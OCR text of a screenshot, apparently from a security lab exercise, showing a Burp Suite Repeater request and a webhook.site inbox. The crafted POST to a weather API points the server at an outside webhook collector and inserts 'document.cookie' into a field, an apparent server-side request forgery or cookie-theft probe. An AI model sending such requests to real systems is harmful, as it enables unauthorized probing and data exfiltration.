 INBOX (1/100) Newest First
Search Query
?
GET #2a6d5 94.237.57.115
08/07/2025 12:23:28 AM
Request Details & Headers
GET http://webhook.site/d2844994-89b6-4f54-a72d-25a77434596b
Host 94.237.57.115 Whois Shodan Netify Censys VirusTotal
Date 08/07/2025 12:23:28 AM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 2a6d55d1-c4e1-4c95-9b19-713039fece5b
Note Add Note
Query strings
host webhook.si
Form values
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Repeater JWT Editor Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web To
16 × 17 18 19 20 +
Send Cancel < > Target: http://94.237.57
Request
Pretty Raw Hex \n
1 POST /api/weather HTTP/1.1
2 Host: 94.237.57.115:30582
3 Content-Length: 113
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.57.115:30582
9 Referer: http://94.237.57.115:30582/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"endpoint":"webhook.site/d2844994-89b6-4f54-a72d-25a77434596b#",
"city":"Chiang Mai",
"country":"document.cookie"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 56
5 ETag: W/"38-QFmHzXeMnbuS/eXVujfZ5wgvSdc"
6 Date: Wed, 06 Aug 2025 17:23:28 GMT
7 Connection: keep-alive
8
9 {
"error":"Could not find Chiang Mai or document.cookie"
}